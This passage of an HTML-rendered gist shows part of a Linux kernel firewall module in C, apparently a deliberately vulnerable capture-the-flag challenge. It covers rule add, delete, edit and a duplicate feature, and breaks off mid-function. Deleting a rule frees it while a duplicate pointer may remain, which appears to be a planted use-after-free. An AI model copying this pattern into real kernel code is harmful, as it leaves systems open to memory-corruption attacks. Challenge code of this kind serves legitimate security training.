strnlen(user_rule.netmask, 16), (u8 *)&amp;(firewall_rules[idx]-&gt;netmask), -1, NULL) == 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L217\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"217\"><\/td>\n          <td id=\"file-firewall-c-LC217\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L218\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"218\"><\/td>\n          <td id=\"file-firewall-c-LC218\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_ERR &quot;[Firewall::Error] firewall_add_rule() invalid Netmask format!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L219\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"219\"><\/td>\n          <td id=\"file-firewall-c-LC219\" class=\"blob-code blob-code-inner js-file-line\">        kfree(firewall_rules[idx]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L220\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"220\"><\/td>\n          <td id=\"file-firewall-c-LC220\" class=\"blob-code blob-code-inner js-file-line\">        firewall_rules[idx] = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L221\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"221\"><\/td>\n          <td id=\"file-firewall-c-LC221\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L222\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"222\"><\/td>\n          <td id=\"file-firewall-c-LC222\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L223\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"223\"><\/td>\n          <td id=\"file-firewall-c-LC223\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L224\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"224\"><\/td>\n          <td id=\"file-firewall-c-LC224\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx]-&gt;proto = user_rule.proto;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L225\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"225\"><\/td>\n          <td id=\"file-firewall-c-LC225\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx]-&gt;port = ntohs(user_rule.port);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L226\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"226\"><\/td>\n          <td id=\"file-firewall-c-LC226\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx]-&gt;action = user_rule.action;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L227\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"227\"><\/td>\n          <td id=\"file-firewall-c-LC227\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx]-&gt;is_duplicated = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L228\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"228\"><\/td>\n          <td id=\"file-firewall-c-LC228\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L229\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"229\"><\/td>\n          <td id=\"file-firewall-c-LC229\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_ERR &quot;[Firewall::Info] firewall_add_rule() new rule added!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L230\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"230\"><\/td>\n          <td id=\"file-firewall-c-LC230\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L231\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"231\"><\/td>\n          <td id=\"file-firewall-c-LC231\" class=\"blob-code blob-code-inner js-file-line\">    return SUCCESS;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L232\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"232\"><\/td>\n          <td id=\"file-firewall-c-LC232\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L233\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"233\"><\/td>\n          <td id=\"file-firewall-c-LC233\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L234\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"234\"><\/td>\n          <td id=\"file-firewall-c-LC234\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L235\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"235\"><\/td>\n          <td id=\"file-firewall-c-LC235\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_delete_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L236\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"236\"><\/td>\n          <td id=\"file-firewall-c-LC236\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L237\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"237\"><\/td>\n          <td id=\"file-firewall-c-LC237\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Info] firewall_delete_rule() deleting rule!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L238\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"238\"><\/td>\n          <td id=\"file-firewall-c-LC238\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L239\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"239\"><\/td>\n          <td id=\"file-firewall-c-LC239\" class=\"blob-code blob-code-inner js-file-line\">    if (firewall_rules[idx] == NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L240\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"240\"><\/td>\n          <td id=\"file-firewall-c-LC240\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L241\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"241\"><\/td>\n          <td id=\"file-firewall-c-LC241\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] firewall_delete_rule() invalid rule slot!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L242\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"242\"><\/td>\n          <td id=\"file-firewall-c-LC242\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L243\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"243\"><\/td>\n          <td id=\"file-firewall-c-LC243\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L244\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"244\"><\/td>\n          <td id=\"file-firewall-c-LC244\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L245\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"245\"><\/td>\n          <td id=\"file-firewall-c-LC245\" class=\"blob-code blob-code-inner js-file-line\">    kfree(firewall_rules[idx]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L246\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"246\"><\/td>\n          <td id=\"file-firewall-c-LC246\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx] = NULL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L247\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"247\"><\/td>\n          <td id=\"file-firewall-c-LC247\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L248\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"248\"><\/td>\n          <td id=\"file-firewall-c-LC248\" class=\"blob-code blob-code-inner js-file-line\">    return SUCCESS;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L249\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"249\"><\/td>\n          <td id=\"file-firewall-c-LC249\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L250\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"250\"><\/td>\n          <td id=\"file-firewall-c-LC250\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L251\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"251\"><\/td>\n          <td id=\"file-firewall-c-LC251\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L252\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"252\"><\/td>\n          <td id=\"file-firewall-c-LC252\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_edit_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L253\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"253\"><\/td>\n          <td id=\"file-firewall-c-LC253\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L254\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"254\"><\/td>\n          <td id=\"file-firewall-c-LC254\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Info] firewall_edit_rule() editing rule!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L255\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"255\"><\/td>\n          <td id=\"file-firewall-c-LC255\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L256\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"256\"><\/td>\n          <td id=\"file-firewall-c-LC256\" class=\"blob-code blob-code-inner js-file-line\">    #ifdef EASY_MODE<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L257\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"257\"><\/td>\n          <td id=\"file-firewall-c-LC257\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Error] Note that description editing is not implemented.\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L258\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"258\"><\/td>\n          <td id=\"file-firewall-c-LC258\" class=\"blob-code blob-code-inner js-file-line\">    #endif<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L259\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"259\"><\/td>\n          <td id=\"file-firewall-c-LC259\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L260\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"260\"><\/td>\n          <td id=\"file-firewall-c-LC260\" class=\"blob-code blob-code-inner js-file-line\">    if (firewall_rules[idx] == NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L261\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"261\"><\/td>\n          <td id=\"file-firewall-c-LC261\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L262\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"262\"><\/td>\n          <td id=\"file-firewall-c-LC262\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] firewall_edit_rule() invalid idx!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L263\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"263\"><\/td>\n          <td id=\"file-firewall-c-LC263\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L264\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"264\"><\/td>\n          <td id=\"file-firewall-c-LC264\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L265\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"265\"><\/td>\n          <td id=\"file-firewall-c-LC265\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L266\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"266\"><\/td>\n          <td id=\"file-firewall-c-LC266\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(firewall_rules[idx]-&gt;iface, user_rule.iface, 16);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L267\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"267\"><\/td>\n          <td id=\"file-firewall-c-LC267\" class=\"blob-code blob-code-inner js-file-line\">    memcpy(firewall_rules[idx]-&gt;name, user_rule.name, 16);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L268\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"268\"><\/td>\n          <td id=\"file-firewall-c-LC268\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L269\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"269\"><\/td>\n          <td id=\"file-firewall-c-LC269\" class=\"blob-code blob-code-inner js-file-line\">    if (in4_pton(user_rule.ip, strnlen(user_rule.ip, 16), (u8 *)&amp;(firewall_rules[idx]-&gt;ip), -1, NULL) == 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L270\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"270\"><\/td>\n          <td id=\"file-firewall-c-LC270\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L271\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"271\"><\/td>\n          <td id=\"file-firewall-c-LC271\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_ERR &quot;[Firewall::Error] firewall_edit_rule() invalid IP format!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L272\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"272\"><\/td>\n          <td id=\"file-firewall-c-LC272\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L273\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"273\"><\/td>\n          <td id=\"file-firewall-c-LC273\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L274\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"274\"><\/td>\n          <td id=\"file-firewall-c-LC274\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L275\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"275\"><\/td>\n          <td id=\"file-firewall-c-LC275\" class=\"blob-code blob-code-inner js-file-line\">    if (in4_pton(user_rule.netmask, strnlen(user_rule.netmask, 16), (u8 *)&amp;(firewall_rules[idx]-&gt;netmask), -1, NULL) == 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L276\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"276\"><\/td>\n          <td id=\"file-firewall-c-LC276\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L277\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"277\"><\/td>\n          <td id=\"file-firewall-c-LC277\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_ERR &quot;[Firewall::Error] firewall_edit_rule() invalid Netmask format!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L278\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"278\"><\/td>\n          <td id=\"file-firewall-c-LC278\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L279\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"279\"><\/td>\n          <td id=\"file-firewall-c-LC279\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L280\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"280\"><\/td>\n          <td id=\"file-firewall-c-LC280\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L281\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"281\"><\/td>\n          <td id=\"file-firewall-c-LC281\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx]-&gt;proto = user_rule.proto;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L282\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"282\"><\/td>\n          <td id=\"file-firewall-c-LC282\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx]-&gt;port = ntohs(user_rule.port);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L283\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"283\"><\/td>\n          <td id=\"file-firewall-c-LC283\" class=\"blob-code blob-code-inner js-file-line\">    firewall_rules[idx]-&gt;action = user_rule.action;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L284\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"284\"><\/td>\n          <td id=\"file-firewall-c-LC284\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L285\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"285\"><\/td>\n          <td id=\"file-firewall-c-LC285\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_ERR &quot;[Firewall::Info] firewall_edit_rule() rule edited!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L286\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"286\"><\/td>\n          <td id=\"file-firewall-c-LC286\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L287\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"287\"><\/td>\n          <td id=\"file-firewall-c-LC287\" class=\"blob-code blob-code-inner js-file-line\">    return SUCCESS;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L288\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"288\"><\/td>\n          <td id=\"file-firewall-c-LC288\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L289\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"289\"><\/td>\n          <td id=\"file-firewall-c-LC289\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L290\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"290\"><\/td>\n          <td id=\"file-firewall-c-LC290\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L291\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"291\"><\/td>\n          <td id=\"file-firewall-c-LC291\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_show_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L292\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"292\"><\/td>\n          <td id=\"file-firewall-c-LC292\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L293\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"293\"><\/td>\n          <td id=\"file-firewall-c-LC293\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Error] Function not implemented.\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L294\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"294\"><\/td>\n          <td id=\"file-firewall-c-LC294\" class=\"blob-code blob-code-inner js-file-line\">    return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L295\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"295\"><\/td>\n          <td id=\"file-firewall-c-LC295\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L296\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"296\"><\/td>\n          <td id=\"file-firewall-c-LC296\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L297\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"297\"><\/td>\n          <td id=\"file-firewall-c-LC297\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L298\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"298\"><\/td>\n          <td id=\"file-firewall-c-LC298\" class=\"blob-code blob-code-inner js-file-line\">static long firewall_dup_rule(user_rule_t user_rule, rule_t **firewall_rules, uint8_t idx)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L299\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"299\"><\/td>\n          <td id=\"file-firewall-c-LC299\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L300\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"300\"><\/td>\n          <td id=\"file-firewall-c-LC300\" class=\"blob-code blob-code-inner js-file-line\">    uint8_t i;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L301\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"301\"><\/td>\n          <td id=\"file-firewall-c-LC301\" class=\"blob-code blob-code-inner js-file-line\">    rule_t **dup;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L302\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"302\"><\/td>\n          <td id=\"file-firewall-c-LC302\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L303\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"303\"><\/td>\n          <td id=\"file-firewall-c-LC303\" class=\"blob-code blob-code-inner js-file-line\">    printk(KERN_INFO &quot;[Firewall::Info] firewall_dup_rule() duplicating rule!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L304\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"304\"><\/td>\n          <td id=\"file-firewall-c-LC304\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L305\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"305\"><\/td>\n          <td id=\"file-firewall-c-LC305\" class=\"blob-code blob-code-inner js-file-line\">    dup = (user_rule.type == INBOUND) ? firewall_rules_out : firewall_rules_in;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L306\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"306\"><\/td>\n          <td id=\"file-firewall-c-LC306\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L307\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"307\"><\/td>\n          <td id=\"file-firewall-c-LC307\" class=\"blob-code blob-code-inner js-file-line\">    if (firewall_rules[idx] == NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L308\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"308\"><\/td>\n          <td id=\"file-firewall-c-LC308\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L309\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"309\"><\/td>\n          <td id=\"file-firewall-c-LC309\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Error] firewall_dup_rule() nothing to duplicate!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L310\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"310\"><\/td>\n          <td id=\"file-firewall-c-LC310\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L311\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"311\"><\/td>\n          <td id=\"file-firewall-c-LC311\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L312\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"312\"><\/td>\n          <td id=\"file-firewall-c-LC312\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L313\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"313\"><\/td>\n          <td id=\"file-firewall-c-LC313\" class=\"blob-code blob-code-inner js-file-line\">    if (firewall_rules[idx]-&gt;is_duplicated)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L314\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"314\"><\/td>\n          <td id=\"file-firewall-c-LC314\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L315\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"315\"><\/td>\n          <td id=\"file-firewall-c-LC315\" class=\"blob-code blob-code-inner js-file-line\">        printk(KERN_INFO &quot;[Firewall::Info] firewall_dup_rule() rule already duplicated before!\\n&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L316\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"316\"><\/td>\n          <td id=\"file-firewall-c-LC316\" class=\"blob-code blob-code-inner js-file-line\">        return ERROR;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L317\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"317\"><\/td>\n          <td id=\"file-firewall-c-LC317\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L318\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"318\"><\/td>\n          <td id=\"file-firewall-c-LC318\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L319\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"319\"><\/td>\n          <td id=\"file-firewall-c-LC319\" class=\"blob-code blob-code-inner js-file-line\">    for (i = 0; i &lt; MAX_RULES; i++)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L320\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"320\"><\/td>\n          <td id=\"file-firewall-c-LC320\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L321\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"321\"><\/td>\n          <td id=\"file-firewall-c-LC321\" class=\"blob-code blob-code-inner js-file-line\">        if (dup[i] == NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-firewall-c-L322\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"322\"><\/td>\n          <td id=\"file-firewall-c-LC322\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        